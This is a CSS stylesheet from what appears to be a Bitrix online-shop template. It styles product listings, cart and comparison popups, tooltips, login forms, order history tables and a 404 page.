.module_products_list .price-cell .price.discount strike { line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module_products_list .quantity-cell { width: 90px; }



.display_list { margin-top: 0px; padding: 0px 0px 30px; }

.display_list .list_item_wrapp { position: relative; zoom: 1; z-index: 0; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; }

.display_list .list_item { min-height: 230px; white-space: normal; }

.display_list .list_item  td.image_block, .display_list .list_item  td.description_wrapp, .display_list .list_item  td.information_wrapp { padding: 20px; vertical-align: top; }

.display_list .list_item td.image_block, .display_list .list_item td.description_wrapp { padding: 19px; }

.display_list .list_item .image_block { width: 25%; position: relative; zoom: 1; min-height: 170px;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.display_list .description_wrapp .desc_name a span, .popup .item_name span { font-size: 16px; line-height: 24px; }

.display_list .adaptive_name { display: none; }

.display_list .adaptive_name .desc_name { margin-bottom: 0; }



.module_products_list .availability-row .value, .module_products_list .availability-row .value span { font-size: 11px; margin: 2px 0 0 5px; display:inline-block; vertical-align:top; *display:inline; zoom:1; font-family: Ubuntu, Arial,Helvetica,sans-serif; }

.display_list .availability-row .value:first-letter, .display_list .availability-row .value span:first-letter, .module_products_list .availability-row .value:first-letter, .module_products_list .availability-row .value span:first-letter, .catalog_block .availability-row .value:first-letter, .catalog_block .availability-row .value span:first-letter, .catalog_detail .availability-row .value:first-letter, .catalog_detail .availability-row .value span:first-letter{ text-transform: uppercase; }

.display_list .adaptive_name  .desc_name a span { font-size: 14px; line-height: 16px; }

.display_list .adaptive_name td { padding: 15px; }

.display_list .description_wrapp .description, .display_list .description_wrapp .information { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 6px 0px 0px; }

.display_list .list_item  td.information_wrapp { width: 23%; width: 207px; min-width: 155px; padding: 0; position: relative; zoom: 1; }

.display_list .information_wrapp .information { padding: 20px 29px 27px 6px; }

.display_list .price_block { margin-bottom: 12px; }

.display_list .price_block .price_name{margin-top:8px;}

.display_list .price_block .price:not(.discount) { white-space: nowrap; }

.display_list .price { font-size: 24px; line-height: 26px; }

.display_list .price.discount { line-height: 14px; }

.display_list .likes_icons * { font-size: 11px; }

.display_list .likes_icons a:first-child { margin-top: 3px; }

.display_list .likes_icons a{ margin-top: 5px; }

.display_list .likes_icons .icon { position: relative; zoom: 1; bottom: -9px; }

.display_list .likes_icons { margin-left: 2px; }

.compare_wrapp { padding: 6px; position: absolute; right: 0; top: -55px; width: 180px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space: nowrap; }

.left_side  .compare_wrapp { top: -60px; }

.compare_wrapp .compare_button { margin-right: 3px; }

.compare_wrapp a.compare_link { text-decoration: none; cursor: pointer; margin: 0 4px; }

.compare_wrapp a.compare_link span { font-size: 11px; }



.module-cart table tr[data-error="no_amounth"] td { padding-top: 20px; }

.count-cell .module-cart table td.remove-cell { min-height: 100px; vertical-align: middle; }

.display_list .price.discount, .display_list .price.discount * { font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.popup { display: none; position: absolute; min-width: 420px; max-width: 520px; left: 50%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 5px; -moz-radius: 5px; -webkit-border-radius: 5px; /*overflow: hidden;*/ }

.popup.card_popup_frame { max-width: 520px; }

.popup.card_popup_frame .popup-intro { position: absolute; top: 0; right: 0; left: 0; height: 63px; }

.popup.card_popup_frame .popup-intro.grey{ display: none; }

.popup.card_popup_frame .basket_popup_wrapp{ margin-top: 63px; overflow: hidden; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column{ height: auto; cursor: default !important; }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div { padding: 17px 50px 14px 13px; }



.popup-window-close-icon.popup-window-titlebar-close-icon:after { content: ""; display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup-window-close-icon.popup-window-titlebar-close-icon{ background: none; }

.popup a.item_name{ text-decoration: none; }

.popup a.item_name span{ line-height: 22px; }



.popup-window-close-icon.popup-window-titlebar-close-icon { margin: 0; position: absolute; right: 5px !important; top: 5px !important; cursor: pointer; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after{ background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup .form-wr  p{ margin-top: 0; margin-bottom: 10px; }

.popup .form_description{ padding: 10px 30px; }

.card_popup_frame.popup .form-wr{ padding: 25px 0 30px 0; }

.popup .product_description { padding-left: 10px; }

.popup .buttons_wrapp{ clear: both; margin-top: 30px; }

.star_big{ font-size: 32px; }

.popup .r  { margin-bottom: 13px; position: relative; }

.popup .but-r .prompt { float: right; }

.popup input[type="text"], .popup input[type="password"], .popup input[type="email"], .popup textarea , .form-block input, .form-block textarea { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup textarea{ resize: vertical; }

.one_click_buy_result { display: none; }

.popup .cart_shell .catalog_item .slide, .basket_fly .module-cart .slide{ display: none; }

.popup .cart_shell .catalog_item[animated=false], .module-cart tr[animated=false] .thumb-cell img{  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0;   opacity: 0; }

.popup .cart_shell td.cost-cell{ padding-right: 0; }

.popup .cart_shell td.cost-cell .price:first-child{ margin-top: 0; }

.popup .cart_shell td.cost-cell, .popup .cart_shell td.cost-cell *{ text-align: right; }

.popup .cart_shell .thumb-cell{ width: 50px; }

.popup .cart_shell td{ padding: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;}

.popup .cart_shell .thumb-cell a { display: block; position: relative; zoom: 1; height: 50px; width: 50px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .thumb-cell img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 100%; max-height: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .cost-cell .price { text-align: right; clear: both; float: right; white-space: nowrap; font-size: 14px; display: inline-block; margin-top: 0; }



.card_popup_frame.popup  .but_row { margin-top: 25px; clear:both; height: 31px; overflow: hidden; position: relative; zoom: 1; }

.card_popup_frame.popup .but_row.no_border { border: 0; }

.card_popup_frame.popup  .but_row .to_basket, .card_popup_frame.popup  .but_row .to_delay { display: inline-block; position: absolute; top: 0; }

.card_popup_frame.popup .but_row .to_basket{ display: inline-block; right: 0; }

.card_popup_frame.popup .but_row .to_delay{ display: none; }

.card_popup_frame.popup .total_wrapp hr{ clear: both; }

.card_popup_frame.popup .basket_empty{ display: none; padding: 20px; }

.card_popup_frame.popup .basket_empty td{ vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.card_popup_frame.popup .basket_empty td.image{ width: 91px; }

.card_popup_frame.popup .basket_empty td.description{ padding-left: 30px; }

.card_popup_frame.popup .basket_empty .image div{ min-height: 91px; background: url(/bitrix/templates/our_shop/css/../images/empty_cart_small.png) center no-repeat; }

.card_popup_frame.popup .basket_empty .basket_empty_subtitle{ font-size: 15px; margin-bottom: 15px; }

.card_popup_frame.popup .basket_empty .basket_empty_description { font-size: 13px; line-height: 16px; }

.card_popup_frame.popup  .but_row a.to_basket .text, .card_popup_frame.popup .but_row a.to_delay .text { margin-top: 10px; font-size: 12px; text-transform: uppercase; display: inline-block; line-height: 13px; vertical-align: top; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_basket .icon i,

.card_popup_frame.popup  .but_row a.to_delay .icon, .card_popup_frame.popup  .but_row a.to_delay .icon i { display: inline-block; height: 30px; width: 30px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_delay .icon { margin-right: 15px; }

.card_popup_frame.popup  .but_row a.to_basket .icon i, .card_popup_frame.popup  .but_row a.to_delay .icon i { background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) no-repeat; }

.card_popup_frame.popup  .but_row a.to_basket:hover .icon  i { background-position: -5px -170px; }

.card_popup_frame.popup  .but_row a.to_delay:hover .icon  i{ background-position: -48px -257px; }

.card_popup_frame.popup .total_wrapp .price{ margin-left: 15px;  display: inline-block; }

.card_popup_frame.popup .total_wrapp .price.discount{ display: block; }

.card_popup_frame.popup  .item-title a span{ font-size: 13px; }

.card_popup_frame.popup a.more_row, .basket_fly td.total_wrapp a.more_row{ text-decoration: none; float: left; }

.card_popup_frame.popup a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon{ margin-left: 5px; border-radius: 5px; -moz-border-radius: 5px;  -webkit-border-radius: 5px; vertical-align: middle; margin-top: -1px; }

.card_popup_frame.popup a.more_row .text, .basket_fly td.total_wrapp a.more_row .text{ text-decoration: underline; }

.popup .compare_list{ padding: 25px 60px; text-align: center; position: relative; max-width: 445px; }

.popup .compare_list .compare_list_item:first-child{ margin-left: 0; }

.popup .compare_list .compare_list_item{ vertical-align: top; width: 135px !important; display: inline-block; margin-left: 15px;  position: relative; text-align: center; }

.popup .compare_list .compare_list_item .image{ min-height: 70px; }

.popup .compare_list ul{ display: inline-block; width: 100%; }

.popup .compare_list .compare_list_item img{ max-width: 100%; }

.compare_frame.popup .button_row{ padding: 15px 0; text-align: center; }

.compare_list .compare_list_item .name a{ font-size: 12px; line-height: 16px; }

.popup.compare_frame{ max-width: 970px; }

.compare_list_item:hover .delete, .differences_table .catalog_item:hover .remove{ display: inline-block; }

 .differences_table .catalog_item .remove { z-index: 100; }

.compare_list_item .delete, .differences_table .remove{ height: 16px; width: 16px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -6px -8px no-repeat; position: absolute; top: 0; right: 0; display: none; }

.popup .compare_list .compare_navigation{  display: inline-block; position: absolute; top: 65px; right: 0; left: 0; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .compare_list .compare_navigation li{	position: absolute;	right: 20px;}

.popup .compare_list .compare_navigation li:first-child{	left: 20px;}

.catalog_detail .props_table{	margin-bottom: 15px;	width:100%;}

.props_table{	min-width: 300px;	margin-top: -10px;}

.props_table .char_name{	font-weight: bold;	width:57%;}

.props_table td {	padding: 5px 0;}

.props_table .char_value {	text-align: right;	width:38%;}

.props_table .char_name span, .props_table .char_value span {background: #fff; position: relative; zoom: 1; bottom: -10px;}

.props_block .char_name span{position: relative;	}

.props_table .char_name span {padding-right: 10px;}

.props_table .char_value span {padding-left: 10px;}

.char_name .hint .icon, .bx_filter_parameters_box_title .hint .icon { display: inline-block; position: absolute; z-index: 205; cursor: pointer; left: -35px; text-align: center; padding: 0; top: -1px; height: 14px; width: 14px; line-height: 12px;}

.props_list .char_name .hint .icon { top: 0px; }

.char_name .hint .icon:hover i, .char_name .hint.active .icon i { color: #fff; }



.char_name .hint .icon i, .bx_filter_parameters_box_title .hint .icon i{ font-weight: 100; line-height: 14px; cursor: pointer; font-size: 10px; text-align: center; font-style: normal;} 

.char_name .hint .tooltip, .bx_filter_parameters_box_title .hint .tooltip{display: none;}

.bx_filter_parameters_box_title .hint .tooltip{ left: -10px; /*top: 27px;*/ top: initial; bottom: 27px; z-index: 200; color: #888;}

.bx_filter_parameters_box_title .hint .tooltip:after { top: initial; bottom: -16px; border-top-color: #fff; border-bottom-color: transparent; }

.tooltip { position: absolute; left: -53px; top: 24px; line-height: 14px; z-index: 202; display: none; padding: 17px 20px 19px; min-width: 21px; max-width: 200px; font-size: 12px; -webkit-border-radius: 2px; -moz-border-radius: 2px; 	border-radius: 2px; font-weight: 400; box-shadow: 0px 0px 15px rgba(0,0,0,.12); background: #fff; }

.tooltip:after { content: ''; position: absolute; width: 0; height: 0; border: 11px solid transparent; border-bottom-color: #fff; left: 14px; top: -16px; }

.char_name .hint .triangle, .bx_filter_parameters_box_title .hint .triangle{display: none;}

.char_name .hint.active .triangle, .bx_filter_parameters_box_title .hint.active .triangle{position: absolute; top: 19px; left: 5px; z-index: 100; display: inline-block; width: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; }

.bx_filter_parameters_box_title .hint.active .triangle{ position: inherit; top: inherit; left: inherit; margin: 0 0 -10px -12px; }

.tooltip .tooltip_close{ font-size: 15px; text-align: center; height: 16px; width: 16px; display: inline-block; top: 2px; right: 2px; position: absolute; cursor: pointer;}

.catalog_detail .offers_table tr td.str{	text-align: left; }

.catalog_detail .offers_table .cost.prices .price { float: none; display: inline-block; }

.catalog_detail .offers_table .offer_stores td{	padding: 0;	border-bottom: 0;}

.opener_icon, .opener_icon i { display: inline-block;  cursor: pointer; vertical-align: middle; }

.opener_icon { background: #eef1f1; }

.opener_icon.no_bg { background: none; }

.opener_icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -188px no-repeat; }

.opener_icon.no_bg i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -255px no-repeat; }

.opener_icon.opened  i { background-position: -25px -190px; }

.catalog_detail .offers_table td.opener:hover .opener_icon i, .opener_icon:hover i, h4:hover .opener_icon i, .faq.list .item .q:hover .opener_icon i, .jobs_wrapp .item .name tr:hover .opener_icon i { background-position: 8px -210px; }

.catalog_detail .offers_table td.opener:hover .opener_icon.opened i, .opener_icon.opened:hover i, .opener_icon.opened.no_bg:hover i, h4:hover .opener_icon.opened i, .faq.list .item.opened .q:hover .opener_icon i, .jobs_wrapp .item.opened .name tr:hover .opener_icon i { background-position: -25px -212px; }

.opener_icon.opened.no_bg  i { background-position: -24px -257px; }

.catalog_detail .offers_table thead td{ text-align: center !important; }

.catalog_detail .offer_stores .stores_block_wrap{ display: none; margin-top:0; }

.catalog_detail .offer_stores .stores_block_wrap{ border-bottom: 1px solid #E5E5E5; }

.catalog_detail .offers_table  .opener{ cursor: pointer; width: 20px; }

.store_map .module-map{ float: left; width: 60%; margin-bottom: 20px; padding-right: 30px;   box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_description { padding-left: 60%; margin-bottom: 20px; }

.store_map .store_description .store_property{ width: 49%; display: inline-block; vertical-align: top; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_image img{ margin-top: 5px; margin-right: 5px; border: 2px solid #c8c8c8; }

.store_map .store_image img:hover{ border: 2px solid #ffcc00; }

.store_map .stores_images{ clear: both; }

.store_map .stores_images.multiple .store_image{ display: inline-block; margin-right: 10px; }

.module-authorization, .registraion-page{ margin: 20px 0 20px; }

.authorization-cols{ overflow:hidden; }

.authorization-cols .col{ display:inline-block;  vertical-align:top; }	

.authorization-cols .col.authorization{ width: 49%;  padding-right: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.authorization-cols .col.registration{ width: 50%;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }	

.authorization-cols 	.auth-title{ font-size:22px;  line-height:26px;  margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }	

.authorization-cols .col.authorization .form-block  #avtorization-form-page { padding: 20; }

.authorization-cols .auth-title { font-size: 22px; line-height: 30px; margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }



.form-block .but-r .remember{ float: left; }

.form-block .but-r .remember label {  font-size:12px; padding: 0px 0px 0px 23px; margin: 0px; }

.filter .remember input[type="checkbox"] + label:after, .filter .remember input[type="checkbox"] + label:before { top: 2px; }

.filter.label_block input[type="checkbox"] + label:before, .filter.label_block input[type="checkbox"] + label:after{ top: 3px; }



.authorization-cols .col.authorization .soc-avt .row { margin-top: 5px; }

.authorization-cols .col.authorization .soc-avt { zoom: 1; position: relative; padding: 15px 20px 10px 20px; border-bottom: 0; font-size: 12px; }	

.authorization-cols .col.authorization div.error { left:330px; }	

.authorization-cols .col.registration p{ margin-bottom:21px }

.form-block .intro{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.authorization-cols .form_wrapp{ padding: 20px; }

.soc-avt .row a span.name, .soc-serv-main .row a span.name { vertical-align: top; }

.form-block-title, .cart_empty .title{ font-size: 22px; line-height: 24px; font-weight: normal; margin-bottom: 20px; }

span.form-block-title{display:inline-block;vertical-align:top;*display:inline;zoom:1;}

.module-form-block-wr .form-block { /*padding: 20px 20px 0 20px;*/ }

.module-form-block-wr.order_cancel .form-block{ padding: 20px; }

.module-form-block-wr.order_cancel textarea{ margin: 5px 0 15px; }

.module-form-block-wr .form-block label{ padding:1px 0 0 2px;  margin:0 0 5px; }

.module-form-block-wr .form-block .r{ width: 59%;  margin-bottom:18px; }	

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select{ margin-top: 10px; }

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select:first-child { margin-top: 0; }

.module-form-block-wr .form-block .r.register-captcha img{ margin-bottom: 15px; }

.module-form-block-wr .form-block .r div.error{ top:23px; }

.module-form-block-wr .form-block .r.pass{ width:235px; }

.module-form-block-wr .form-block  input, .module-form-block-wr .form-block  textarea{ width: 100%; }

.module-form-block-wr .form-block  textarea{ height:98px; }



.module-form-block-wr .form-block .pr{ font-size:11px; margin:5px 0 -5px 3px; line-height:16px; margin-bottom: 0px; }

.module-form-block-wr .form-block .pr.em{ margin:8px 0 -5px 3px; }

.module-form-block-wr .form-block .but-r{ padding:0; margin:-3px 0 20px; }



.module-form-block-wr .form-block   .prompt{ float: left; margin-top: 6px; }

.form-block   .prompt { font-size: 11px; }

.form-block .prompt .star{ font-size: 32px; position: relative; vertical-align: middle; top: 6px; }

.module-form-block-wr .soc-serv-main{ padding: 33px 43px 15px; margin: 45px -43px 0px -43px; border-top: 1px solid #E5E5E5; }

.module-form-block-wr .soc-serv-main .soc-serv-split-title-grey { margin-bottom: 5px; }

.module-order-history.orderdetail .module-orders-list tr td:first-child { text-align: left; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td:last-child { border-left-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr.gn td{ text-align:center; }

.module-order-history.orderdetail .t {font-size: 18px;line-height: 20px;margin: 0;padding: 20px 0 20px 35px;text-align: center;}

.module-order-history.orderdetail .module-orders-list.result td { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; font-size: 13px; font-weight: bold; }

.module-order-history.orderdetail .module-orders-list.result td.custom_t2 { padding-right: 35px; text-align: right; padding-left: 15px; }

.module-order-history.orderdetail .module-orders-list.result tr:first-of-type{	border-top-color:transparent !important;}

.module-order-history .module-orders-list{ width: 100%; }

.module-order-history .module-orders-list td.drop-cell{ display: none; text-align: left; padding: 0; }

.module-order-history .module-orders-list .drop-container{ display: none; }

.module-order-history .module-orders-list .drop-container .item-shell { width: 100%; }

.module-order-history .module-orders-list .drop-cell .not-payed{ margin: 0; padding: 5px 35px; }

.module-order-history .module-orders-list .drop-cell .t{ margin: 0; padding: 5px 0 5px 35px; font-weight: bold; }

.module-order-history .module-orders-list td.drop-cell .item-shell th{ padding-bottom: 0; }

.module-order-history .module-orders-list td.drop-cell .item-shell td:first-child{ text-align: left; padding-left: 35px; }

.module-order-history .module-orders-list td.drop-cell .item-shell td{ padding: 5px; text-align: center;}

.module-order-history .history-table{margin: 17px 0 0 0;}

.module-order-history .history-table > tbody > tr > td{padding: 11px 0;}

.module-order-history .history-table .drop-cell{padding:0; border:none;}

.module-order-history .drop-cell .result-row { padding: 24px 20px 17px 35px; }

.module-order-history .result-row a.button { margin-right: 12px; }

.module-order-history .result-row a.button:last-child { margin-right: 0px; }

.module-order-history .result-row .result { float: right; padding: 0px 10px 0px 0px; }

.module-order-history .result-row .result table{ margin-bottom: 0px; }

.module-order-history .result-row .result .r{ padding-left: 15px; position: relative; /*bottom: -2px;*/ }

.module-order-history .result-row .result .title{ font-weight: bold; }

.module-order-history .drop-cell .result-row .alert{ padding-left:19px;  font-size:11px; position:relative; }

.module-order-history tr.tr-d.o > td, 	.module-order-history tr.tr-d.o > td a, .module-order-history tr.tr-d.o > td span{ color:#fff !important; }

.module-orders-list .order-extra-properties{ text-transform: lowercase; }

.module-orders-list .order-extra-properties, .module-orders-list .item-extra-properties{ display: none; }

.module-orders-list .order-extra-properties .item{ white-space: nowrap; display: inline-block; }

.module-cart .cost-cell .discount strike, .module-cart .cost-cell .price_name,  .cart_shell .cost-cell .price.discount *{ line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module-order-history .item_name .icon { background: none; margin: 0px 5px 0px 0px; }

.module-order-history ul.tabs{ margin-left: 20px; }

.module-order-history ul.tabs li.cur span{ border: 0; }

.module-order-history ul.tabs li span{	padding-top: 8px; text-transform: none; font-family: Ubuntu, Arial, Helvetica, sans-serif; border-bottom: 1px solid #b4b4b4; }

.module-order-history .item_name{ cursor: pointer; display: inline-block; white-space: nowrap; }

.module-order-history .item_name .name{ font-size: 14px; font-weight: 600; position: relative; top: 1px; }

.module-products-list td, .module-orders-list td { padding: 7px 0 6px 10px; vertical-align: middle; }

.module-orders-list td { text-align: left; }



.module-order-history .order-status-cell, .module-order-history .order-status-th{ width: 160px; }

.module-order-history .item-name-cell, .module-order-history .item-name-th{ text-align: left; padding-left: 8px; }

.module-order-history .item-name-th{ padding-left: 19px; }

.module-order-history .item-name-cell{ font-weight: bold; padding-left: 13px; }

.module-order-history .module-orders-list .tr-d td { cursor: pointer; }

.module-order-history .tr-d:hover .item_name:hover .icon i, .module-order-history .tr-d .item_name:hover .icon i { background-position: 8px -210px; }

.module-order-history .tr-d.opened .item_name:hover .icon i { background-position: -25px -212px; }

.module-order-history .tr-d.opened .item_name .icon i { background-position: -25px -190px; }

.module-order-history td { border-left: 1px solid transparent; border-right: 1px solid transparent; }

.module-orders-detail{width:100%;box-shadow: 0 1px 2px #e7e7e7;}

.module-orders-detail tr{ border:1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d{ border-top: 1px solid transparent; transition: none 0s ease 0s;}

.module-order-history .module-orders-list .tr-d:last-child td{ border-bottom: 0; }

.module-order-history .drop-container .item-shell thead td:first-child{ border-left: 0; }

.module-order-history .drop-container .item-shell thead td:last-child{ border-right: 0; }

.module-order-history .result-row .result td{ border: 0; padding: 0 0 0px; text-align: left; }

.module-order-history .drop-cell .result-row .result .name { text-align: right; }

.module-order-history .order_property { font-weight: bold; }

.module-order-history .module-pagination{ margin-top: 20px; }

.module-order-history .pagination-separator{ display: none; }

.popup .form-description-wrapp{ padding: 10px 30px 10px 30px; }

.cart_confirmation { margin-top: 25px; }

.cart_empty .img{ width: 150px; }

.basket_fly #header .cart_empty{ margin: 20px 20px 23px 15px; }

.cart_empty .img_wrapp{ width: 180px; }

#order_form_div .sale_order_table .ps_logo img:hover, #order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img {cursor: pointer;padding: 0;}

#order_form_div form .title.summary {border-bottom: 0;margin-bottom: 0;}

#order_form_div .sale_data-table th {padding: 10px;font-weight: normal;}

#order_form_div .section table.colored.summary{width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;-webkit-box-sizing: border-box;}

.summary .cost_cell, .summary .order_item_weight {white-space: nowrap;}

#new_basket{ display: none; } 

.page_not_found { margin-top: 70px; }

.page_not_found td { vertical-align: top; }

.page_not_found td.image { width: 60%; }

.page_not_found td.image img { max-width: 100%; }

.page_not_found td.description { text-align: center; padding-top: 40px; }

.page_not_found td.description .title404 { font-size: 44px; line-height: 48px; }

.page_not_found td.description .subtitle404 { text-transform: uppercase; font-size: 18px; line-height: 24px; }

.page_not_found td.description .back404, .page_not_found td.description .back404 a { font-size: 12px; }

.page_not_found td.description .back404 a { text-decoration: underline; }

.page_not_found td.description .descr_text404 { font-size: 13px; line-height: 20px; margin-top: 20px; }

.page_not_found td.description .subtitle404, .page_not_found td.description .descr_text404, .page_not_found td.description .back404, .page_not_found td.description .back404 a{ font-family: Ubuntu, Verdana, Arial, Helvetica, sans-serif; }

.page_not_found td.description .btn_big{ margin-top: 20px; }

.page_not_found td.description .back404{ margin-top: 5px; }

.catalog_detail .set_block .title{ font-size: 20px; margin-bottom: 29px; font-weight: 500; }

.set_block .cost .price:not(.discount) { padding: 0px; }



.catalog_detail .bx_item_set_hor_container_big .title{ line-height: 30px; }

.catalog_detail .set_block { padding: 26px 29px 34px; border-top: 1px solid #E7E7E7; }

.catalog_detail .set_block .item{  }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp{ clear: left; }

.catalog_detail .set_block .item, .bx_modal_body .bx_kit_item { width: 79%; min-width: 180px; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow ease-out 0.2s; padding: 0px; display: inline-block; vertical-align: top; position: relative; zoom: 1; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: 0px 13px 5px 0px; width: 180px !important; }

.set_block .result_block .item { margin-right: 0px; margin-top: 55px; }

.set_block .item .item_inner { padding: 20px 20px 15px; }

.set_block .result_block .item .item_inner { padding-right: 0px; }

.set_block .bx_modal_body .item .item_inner { padding-bottom: 13px; }

.set_block .bx_modal_body .slider_wrapp .item .item_inner { padding-bottom: 13px; }

.set_block .item.main_item  .item_inner { padding: 19px 19px 14px; }

.bx_modal_body .bx_kit_item:hover{ padding: 0; }

.bx_item_set_hor .bx_item_set_hor_item{ margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top;	 position: relative; zoom: 1; margin-bottom: 15px; min-width: 150px;}

.bx_item_set_hor li{	display: inline-block;}

ul li.stretch{ display: inline-block; width: 100%; zoom: 1; margin: 0 !important; padding: 0 !important;}

.bx_item_set_hor .bx_item_set_hor_item .bx_item_set_img_container, .bx_kit .bx_kit_img_container{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }

.bx_item_set_hor .bx_item_set_hor_item.equally  .item_wrapp{ width: 100%; }



.bx_item_set_hor .bx_item_set_hor_item .item_wrapp.main_item{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; padding: 0; border: 1px solid #efefef; }



.catalog_detail .set_wrapp .item:hover, .set_block .item:not(.r):hover{ box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.bx_modal_body .item_wrapp{ /*width: 21%;*/ display: inline-block; white-space: nowrap; margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top; position: relative; zoom: 1; min-width: 180px; font-size: 0; }

.bx_modal_body .item_wrapp .item_block_title{ position: absolute; top: -41px; }

.bx_modal_body .item_block_title{ font-size: 16px; font-weight: 600; }

.bx_modal_body .bx_kit_one_section{ margin: 0; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 0; white-space: nowrap; text-align: justify; }

.catalog_detail .set_block .separator, .bx_modal_body .separator { display: inline-block; position: relative; width: 13px; margin: 0px 10px 0px 0px; min-height: 140px; }

.catalog_detail .set_block .separator:after, .bx_modal_body .separator:after { content: ""; display: block; position: absolute; top: 50%; margin-top: 13px; width: 15px; height: 15px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -116px -206px no-repeat; }

.set_block .equally .separator:after, .set_block .item_equally.separator:after { background-position: -158px -206px; }

.catalog_detail .set_wrapp .item .image, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container a,

.bx_modal_body .bx_kit_item .image a, .bx_kit .bx_kit_img_container a, .bx_modal_body .bx_kit_item .image, .bx_kit .bx_kit_img_container{ display: block; vertical-align: middle; height: 140px; line-height: 140px; vertical-align: middle; text-align: center; position: relative; zoom: 1; margin: 0px 0px 20px; }

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .image img, 

.bx_kit .bx_kit_img_container img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.catalog_detail .set_block .item .item-title a , .bx_item_set_hor .bx_item_set_hor_item .item-title a, .bx_modal_body .bx_kit_item  .item-title a{	text-decoration: none;}

.catalog_detail .set_block .item .item-title a span, , .bx_item_set_hor .bx_item_set_hor_item .item-title a span{	font-size: 12px;	line-height: 15px;}

.set_block .item .cost.prices .price, .bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	font-size: 18px; line-height: 19px;}

